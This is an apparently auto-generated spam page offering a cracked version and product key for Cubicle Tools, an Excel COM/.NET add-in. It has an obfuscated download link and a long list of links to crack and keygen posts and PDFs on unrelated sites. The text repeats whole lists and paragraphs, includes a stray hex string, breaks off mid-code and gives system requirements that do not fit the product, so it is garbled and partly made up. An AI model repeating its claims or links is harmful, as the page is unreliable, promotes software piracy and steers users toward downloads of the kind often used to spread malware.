**Cubicle Tools Crack Product Key X64 (April-2022)**

# [Download](http://evacdir.com/compulsive.secondharvest/Q3ViaWNsZSBUb29scwQ3V/ZG93bmxvYWR8WlgwT0RGc1lueDhNVFkxTkRVMU9UY3dNbng4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA.auricular.bossa.robley)



#### **Cubicle Tools Download [Mac/Win] (Latest)**

• Installs in the User Tools folder (e.g. C:\Users\userName\AppData\Roaming\Microsoft\Excel\UserTools) • Comes with a Help file, a readme.txt, and a icons folder (for system-wide install) • Is designed to support Excel 2007 and Excel 2010 • Offers many options for controlling execution of the scripts, such as: - Enable/Disable automatic execution of scripts - Enable/Disable debugging in scripts - Enable/Disable logging - Enable/Disable reflection logging - Enable/Disable a tool-bar for the

Log panel - Enable/Disable the list of Active Scripts - Enable/Disable the list of Completed Scripts - Enable/Disable the list of Created/Modified Scripts - Enable/Disable the list of Deleted Scripts - Enable/Disable the list of Error Logs - Enable/Disable the list of Failed Scripts - Enable/Disable the list of Failed Scripts - Enable/Disable the list of Successful Scripts - Enable/Disable the list of Suspended Scripts - Enable/Disable the list of Timedout Scripts - Enable/Disable the list of Timeout Scripts - Enable/Disable the list of True/False Scripts - Enable/Disable the list of XML Scripts - Enable/Disable the list of XML Scripts - Enable/Disable the List of All Scripts - Enable/Disable the list of Scripts by Type - Enable/Disable the list of Scripts by Module - Enable/Disable the list of Scripts by Module - Enable/Disable the list of Scripts by Action - Enable/Disable the list of Scripts by Action - Enable/Disable the list of Scripts

## **Cubicle Tools Crack + With Registration Code 2022**

Dynamically expand macros from the Ribbon command palette and Excel Add-ins folder. Reorganize the macro menu by adding, editing, or removing the macro groups that appear. Automatically expand and collapse the macro groups in the macro menu. Create or open an Excel Workbook that can hold macros, macros that are expandable, or macros that are expandable by macro groups. Select a macro group, and then select the desired macro that appears in the macro menu. Synchronize

the macro groups with the macro menu. Automatically recognize and convert the macro names of the macro groups to the proper string representation and then expand the macros from these macro groups. Enforce the names of the macros that are contained in the selected macro group to be unique. Synchronize the macros and macro groups with the macro menu. Load a.NET Framework Assembly by using COM automation. Connect to a server and issue a command or execute a macro by using COM automation. Save a.NET Framework Assembly by using COM automation. Cancel a macro by using COM automation. Change the context menu of a cell. Automatically expand the macros in the selected macro group. Synchronize the macros and macro groups with the macro menu. Reorganize the macro menu by adding, editing, or removing the macro groups that appear. Automatically expand and collapse the macro groups in the macro menu. Create or open an Excel Workbook that can hold macros, macros that are expandable, or macros that are expandable by macro groups. Select a macro group, and then select the desired macro that appears in the macro menu. Synchronize the macro groups with the macro menu. Automatically recognize and convert the macro names of the macro groups to the proper string representation and then expand the macros from these macro groups. Enforce the names of the macros that are contained in the selected macro group to be unique. Synchronize the macros and macro groups with the macro menu. Load a.NET Framework Assembly by using COM automation. Connect to a server and issue a command or execute a macro by using COM automation. Save a.NET Framework Assembly by using COM automation. Cancel a macro by using COM automation. Create a new macro or load an existing macro by using COM automation. 1d6a3396d6

# **Cubicle Tools Product Key Full**

Cubicle Tools is a COM and.NET Object Handler add-in for Microsoft Excel. It allows you to configure the Object Handler parameters and to execute scripts by using the Invoke function. The Log panel allows you to view the status of an operation and to print reflection information by using the context menu. Version 1.0.6 - 21/12/2011 ----------------------------------- - the issue with the filters of the text box in the Log panel has been solved - the Object Handler can be configured from Excel and then can be directly used. This is useful if you want to create and configure your own Object Handler, because you can use the Insert Object Handler function in Excel to insert it. Version 1.0.5 - 28/11/2011 -------------------------------- - a problem with the activation of the Cubicle Tools Add-in has been fixed Version 1.0.4 - 19/11/2011 --------------------------------- - the issue with the execution of the script has been solved. The function which is called by the script has been changed. Version 1.0.3 - 05/11/2011 ----------------------------------- - the issue with the execution of the script has been fixed. The execution problem could be happened if the file was copied to a different location. Version 1.0.2 - 01/11/2011 ----------------------------------- - the issue with the filters of the text box in the Log panel has been fixed - the issue with the formatting of the status has been fixed - the issue with the execution of the scripts has been fixed Version 1.0.1 - 19/10/2011 ----------------------------------- - the issue with the insertion of the name of the file has been fixed. You can also insert the directory path with the file name to execute the script. - the issue with the activation of the Object Handler has been fixed Version 1.0.0 - 09/10/2011 ----------------------------------- - the issue with the activation of the Object Handler has been fixed - the issue with the insertion of the name of the file has been fixed Version 0.99.5 - 09/10/2011 ----------------------------------- the issue with the activation of the Object Handler has been fixed

# **What's New in the?**

In this article we will be looking at using the Invoke function of the Object Handler feature. This can be used to execute methods and scripts and enable you to interact with the objects in a similar way that you do in VBScript. In this article we will be looking at using the Invoke function of the Object Handler feature. This can be used to execute methods and scripts and enable you to interact with the objects in a similar way that you do in VBScript. The tools can be installed to the folder C:\Program Files\Microsoft Visual Studio\VBCode\VisualBasicTools. The Folder contains two executable files - cube.exe and log.exe. Before we get started, you need to have Excel installed on your machine. If you don't have Excel installed on your machine, the Object Handler tools can be used from a.NET language like VBScript. Let us assume that you want to evaluate the following expression in your Excel sheet: =IF(A1+1>5,IF(A1+1>5,CONCATENATE(A1+1,";"),A1+1),A1+1) First we will define an object. We have created a class named CubeObject that is comprised of a set of attributes that we will be using. Here we have defined the class only to make the example more realistic. For most examples, the class can be ignored. As you can see from the code above, you need to reference Microsoft Visual Basic for Applications Object Library to use the code. Once referenced, you can use the code like you would use any other code in Excel. You will notice that the attribute is called Type. This is used to define the type of the object. You can define your own types in this manner. To evaluate this expression, you need to follow the steps below: Create an object of type CubeObject. You will do this by clicking on the Create tab and choosing the drop-down list named CubeObject. You will then assign this to a variable named CubeObject. As you can see from the screenshot above, we need to define the following expressions in the Object variables: CubeObject Code Dim var As Object var = New CubeObject var.Type = "CubeObject" The first of these is the CubeObject itself. The second one is the code expression that defines the type of the object. The third one is the class name. CubeObject Code var.Parameters.Add("name","Expression") var.Parameters.Add("results"

### **System Requirements:**

Minimum: OS: Windows 7 Processor: Dual-Core 2GHz+ Memory: 2GB RAM Graphics: DirectX 9c-compatible hardware (incl. Nvidia GeForce 8800GTS 512MB) Hard Drive: 15GB DirectX: Version 9.0c Network: Broadband Internet connection Additional Notes: DirectX: Required for the best performance. Recommended: Memory:

Related links:

[http://sanatkedisi.com/sol3/upload/files/2022/06/iBqsJ6bFbUNj11vfbxlm\\_07\\_d3013ef0f2876c2e9ddb686f7adbc036\\_file.pdf](http://sanatkedisi.com/sol3/upload/files/2022/06/iBqsJ6bFbUNj11vfbxlm_07_d3013ef0f2876c2e9ddb686f7adbc036_file.pdf) [https://www.casadanihotel.com/wp-content/uploads/2022/06/AD\\_Account\\_Admin.pdf](https://www.casadanihotel.com/wp-content/uploads/2022/06/AD_Account_Admin.pdf) <https://vinculaholdings.com/jnix-crack-free-march-2022/> <https://saludmasculina.xyz/wp-content/uploads/2022/06/PhotoGrok.pdf> <https://www.rubco.be/uncategorized/tas-professional-crack-pc-windows/> [https://www.tucarroycasa.com/wp-content/uploads/2022/06/ChiefPDF\\_PDF\\_to\\_Image\\_Converter\\_Free.pdf](https://www.tucarroycasa.com/wp-content/uploads/2022/06/ChiefPDF_PDF_to_Image_Converter_Free.pdf) <https://clasadleslepa.wixsite.com/cumsaliri/post/parairc-2004-crack-license-key-free-download-for-pc-final-2022> [https://socceronlinedaily.com/wp-content/uploads/2022/06/PageFocus\\_Pro.pdf](https://socceronlinedaily.com/wp-content/uploads/2022/06/PageFocus_Pro.pdf) [https://copainca.com/wp-content/uploads/2022/06/Real\\_Big\\_Calculator.pdf](https://copainca.com/wp-content/uploads/2022/06/Real_Big_Calculator.pdf) <http://weedcottage.online/?p=74286> [https://sokhanedoost.com/wp-content/uploads/2022/06/Gravitational\\_Redshift\\_and\\_Blueshift\\_Calculator.pdf](https://sokhanedoost.com/wp-content/uploads/2022/06/Gravitational_Redshift_and_Blueshift_Calculator.pdf) <https://www.onk-group.com/mp3-albumbox-standard-license-key-full-download-x64-latest-2022/> <https://www.academiahowards.com/wp-content/uploads/2022/06/alebur.pdf> <http://www.townlifeproperties.com/wp-content/uploads/2022/06/allschm.pdf> <https://transparentwithtina.com/wp-content/uploads/2022/06/elvberd.pdf> <https://csermooc78next.blog/wp-content/uploads/2022/06/indyfle.pdf> <https://sagaciousthoughts.com/wp-content/uploads/2022/06/delgreg.pdf> <http://classic.directory/wp-content/uploads/2022/06/odelnet.pdf> <https://www.mybeautyroomabruzzo.com/wp-content/uploads/2022/06/Fire.pdf> <https://amedirectory.com/wp-content/uploads/2022/06/Kalculator.pdf>